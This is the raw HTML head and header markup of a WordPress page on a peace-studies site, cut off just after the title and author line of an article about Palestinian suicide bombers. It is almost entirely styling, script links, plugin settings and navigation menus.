!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cff-css' href='https://ideasforpeace.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://ideasforpeace.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://ideasforpeace.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://ideasforpeace.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-io-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wikilogy-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wikilogy-inline-css' type='text/css'>
body{font-family:Roboto;}
h1, h2, h3, h4, h5, h6, .mobile-menu, .demo-language-selector ul, .custom-file-control::before, .blog-tabs .tab-list, .blog-slider .item .content .title, .user-box .bottom-links, .user-box .title, .footer.footer-style2 .footer-menu, .wikilogy-social-counter-widget ul, .history-table .title, .gt-user-list ul li .title, .vc_chart, .content-slider .title, .letters-list, .category-list.style-3, .category-list.style-2, .category-list.style-1, .feature-box .item .hover .content .title, .content-index ul, .content-table .item .title, .wikilogy-toolbar, .comment-list .comment-info, .comment-list .comment-author, .post-author .author-name, .post-content-footer .post-pages, .post-content-footer .post-share, .content-categories, .post-tags, .post-pagination, .post-read-more.style-1, .post-information.style-1, .post-list-styles .title, .widget_rss ul li cite, .widget_rss .rss-date, .widget_rss ul li a.rsswidget, .widget_tag_cloud .tagcloud, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .header.header-style-5 .mainmenu .navbar, .header.header-style-3 .mainmenu .navbar, .header.header-style-2 .mainmenu .navbar, .header.header-style-1 .mainmenu .navbar, .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .close-button, .header .elements .item .login-links, .wikilogy-title .shadow-title, .wikilogy-title .title, .widget-box .widget-title, .header-sidebar .content .close-button, .mobile-header-sidebar .header-user-box a, .mobile-header-sidebar .header-user-box a:visited{font-family:Roboto;}
body{font-family:Roboto;}
h1{color:#015985;font-family:;}
h2{color:#5091cd;font-family:;}
.wikilogy-wrapper{background-color:#ffffff;}.wikilogy-contact-box i, .blog-tabs .tab-list li.title, .category-list.style-3 li ul li a:hover, .category-list.style-3 li ul li a:focus, .user-box .bottom-links a:focus, .user-box .bottom-links a:hover, [type="checkbox"]:not(:checked) + .modern-checkbox:after, [type="checkbox"]:checked + .modern-checkbox:after, .footer.footer-style2 a:hover, .footer.footer-style2 a:focus, .footer.footer-style1 a:hover, .footer.footer-style1 a:focus, .wikilogy-title.style-6 .title, .letters-list ul li a:focus, .letters-list ul li a:hover, .letters-list.style-1 ul li a:focus, .letters-list.style-1 ul li a:hover, .letters-list.style-2 ul li a:focus, .letters-list.style-2 ul li a:hover, .category-list.style-2 li a:focus, .category-list.style-2 li a:hover, .category-list.style-1 li a:focus, .category-list.style-1 li a:hover, .wikilogy-toolbar a:focus, .wikilogy-toolbar a:hover, .wikilogy-toolbar ul li:focus, .wikilogy-toolbar ul li:hover, .comment-list .comment-info>div a:focus, .comment-list .comment-info>div a:hover, .comment-list .comment-author, .post-author .social-links ul li a, .post-author .social-links ul li a:visited, .post-author .author-name a, .post-author .author-name a:visited, .content-categories .list a:hover, .content-categories .list a:focus, .post-tags .list a:hover, .post-tags .list a:focus, .post-content-footer .post-share ul a:hover, .post-content-footer .post-share ul a:focus, .title-banner.style-2 .post-information ul li a:focus, .title-banner.style-2 .post-information ul li a:hover, .title-banner.style-3 .post-information ul li a:focus, .title-banner.style-3 .post-information ul li a:hover, .header .elements .item.header-social .content .social-links li a:hover, .header .elements .item.header-social .content .social-links li a:focus, .post-information.style-1 ul li a:focus, .post-information.style-1 ul li a:hover, .cs-select > span::after, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:focus, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:focus, .mobile-menu .mobile-menu-top .navbar-nav li:hover>a, .mobile-menu .mobile-menu-top .navbar-nav li:focus>a:visited, .mobile-menu .mobile-menu-top .navbar-nav li:hover>i, .mobile-menu .mobile-menu-top .navbar-nav li:focus>i, .header.header-style-5 .mainmenu .navbar-nav li:hover>a, .header.header-style-5 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-5 .mainmenu .navbar-nav li:focus>a, .header.header-style-5 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-3 .mainmenu .navbar-nav li:hover>a, .header.header-style-3 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-3 .mainmenu .navbar-nav li:focus>a, .header.header-style-3 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-2 .mainmenu .navbar-nav li:hover>a, .header.header-style-2 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-2 .mainmenu .navbar-nav li:focus>a, .header.header-style-2 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-1 .mainmenu .navbar-nav li:hover>a, .header.header-style-1 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-1 .mainmenu .navbar-nav li:focus>a, .header.header-style-1 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:focus, .header-sidebar ul.social-links li a:hover, .header-sidebar ul.social-links li a:focus, .header .elements .header-sidebar ul.social-links li a:hover, .header .elements .header-sidebar ul.social-links li a:focus, .header .list-social-links ul li a:hover, .header .list-social-links ul li a:focus, .header-sidebar .content .header-sidebar-menu li:hover>a, .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header-sidebar .content .header-sidebar-menu li:focus>a, .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header-sidebar .content .header-sidebar-menu li a:hover, .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li a:hover, .header .elements .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .item .icon i:hover, .header .elements .item.open .icon, .header .mainmenu .navbar-nav>li .dropdown-menu li a:hover, .header .mainmenu .navbar-nav>li .dropdown-menu li a:focus, a:hover, a:focus, gt-ref-tooltip, gt-ref-tooltip:visited{color:#015985;}.wikilogy-toolbar .close-button:hover, .wikilogy-toolbar .close-button:focus, .user-box button.close:hover, .user-box button.close:focus, .blog-tabs .tab-list li.title:after, .post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .wikilogy-title.style-6 .title:after, .category-list.style-3 ul li:before, .category-list.style-1 li:before, .post-content-footer .post-pages .title, .post-content-footer .post-share .title, .content-categories .list a:after, .post-tags .list a:after, .content-categories .title, .post-tags .title, .header-sidebar .content .close-button:hover, .header-sidebar .content .close-button:focus, .header-sidebar .icon .sidebar-icon:hover>span, .header-sidebar.open .icon .sidebar-icon>span, .header .elements .header-sidebar .content .close-button:hover, .header .elements .header-sidebar .content .close-button:focus, .header .elements .header-sidebar .icon .sidebar-icon:hover>span, .header .elements .header-sidebar.open .icon .sidebar-icon>span, .loader-style4 .sk-fading-circle .sk-circle:before, .loader-style3 .spinner, .loader-style2 .spinner > div, .loader-style1 .double-bounce1, .loader-style1 .double-bounce2, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .post-content .edit-link a, .post-content .edit-link a:visited{background-color:#015985;}.post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .post-author .social-links ul li a, .post-author .social-links ul li a:visited{border-color:#015985;}a:hover, a:focus{color:#5091cd;}h1,h2,h3,h4,h5,h6{color:#015985;}.custom-file-control, input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="time"], input[type="week"], input[type="search"], input[type="month"], input[type="datetime"], input[type="date"], textarea, textarea.form-control, select, .woocommerce form .form-row .select2-container .select2-choice, .form-control, div.cs-select, .cs-select{border-color:#5091cd;}.custom-file-control::before, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#5091cd;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://ideasforpeace.org/wp-content/tablepress-combined.min.css?ver=75' type='text/css' media='all' />
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1763999744719" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1763999746738" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","checkout_nonce":"7241129d35","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","ajaxNonce":"5999b1dc3f","loading":"Loading","select_option":"Please select an option","default_gateway":"offline","permalinks":"1","number_decimals":2},"cookie_hash":"8200b009507cf3d3b23534b784609c71","session_nonce_cookie_name":"wp-give_session_reset_nonce_8200b009507cf3d3b23534b784609c71","session_cookie_name":"wp-give_session_8200b009507cf3d3b23534b784609c71","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/ideasforpeace.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react-jsx-runtime.min.js?ver=18" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<link rel="https://api.w.org/" href="https://ideasforpeace.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasforpeace.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/" />
<link rel='shortlink' href='https://ideasforpeace.org/?p=4123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ideasforpeace.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasforpeace.org%2Fcontent%2Fpalestinian-suicide-bombers-revisited-a-critique-of-current-wisdom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ideasforpeace.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasforpeace.org%2Fcontent%2Fpalestinian-suicide-bombers-revisited-a-critique-of-current-wisdom%2F&#038;format=xml" />
<meta name="generator" content="Give v4.13.1" />
<link rel="alternate" hreflang="en-US" href="https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/"/>
<link rel="alternate" hreflang="es-ES" href="https://ideasforpeace.org/es/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/"/>
<link rel="alternate" hreflang="en" href="https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/"/>
<link rel="alternate" hreflang="es" href="https://ideasforpeace.org/es/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/"/>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasforpeace.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}
#Footer.footer-style1  {
  background-color: #5091cd;
	}
.category-list.style-1 li a, .category-list.style-1 li a:visited {
	
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	
	<body class="wp-singular content-template-default single single-content postid-4123 single-format-standard wp-theme-wikilogy translatepress-en_US wikilogy-theme wpb-js-composer js-comp-ver-5.6 vc_non_responsive elementor-default elementor-kit-10606">
				<div class="wikilogy-wrapper boxed-false" id="general-wrapper">			<div class="site-content">								<div class="header header-style-3">
					<div class="header-content">
						<div class="container">
							<div class="main-content d-flex justify-content-between align-items-center">
								<div class="list-social-links"><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul></div>								<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>								<div class="elements"><div class="item hover-item header-search"><div class="icon"><i class="fas fa-search"></i><div class="close-icon"></div></div><div class="content"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div>							</div>
						</div>
					</div>
					<div class="mainmenu">
						<div class="container">
							<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse"><ul id="menu-ifp" class="navbar-nav m-auto"><li id="menu-item-9476" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li id="menu-item-1560" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li id="menu-item-1561" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li id="menu-item-1563" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li id="menu-item-1564" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li id="menu-item-9478" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li id="menu-item-1660" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li id="menu-item-1661" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-10611" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://ideasforpeace.org/home/" class="nav-link">Home</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
									<header class="mobile-header">
			<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>			<div class="mobile-menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</header>

		<div class="mobile-header-sidebar header-sidebar"><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div><div class="header-sidebar-menu"><nav class="navbar"><div class="collapse navbar-collapse"><ul id="menu-ifp-1" class="navbar-nav m-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://ideasforpeace.org/home/" class="nav-link">Home</a></li>
</ul></div></nav></div><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul><div class="item header-search"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div></div>
	<div class="site-sub-content">			
		<div class="container">											<div class="row">					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 fullwidthsidebar">						
<div class="single-content">
	<article id="post-4123" class="post-4123 content type-content status-publish format-standard hentry content_tag-gaza content_tag-israel content_tag-liberation content_tag-palestine content_tag-philippines content_tag-political-islam content_tag-suicide-bombers content_category-peace-articles">
		<div class="post-wrapper">
			<div class="post-content">
				<div class="post-content-inner">
					<h2>Palestinian Suicide Bombers Revisited: A critique of current wisdom</h2>
<p>Author: Basel Saleh</p>
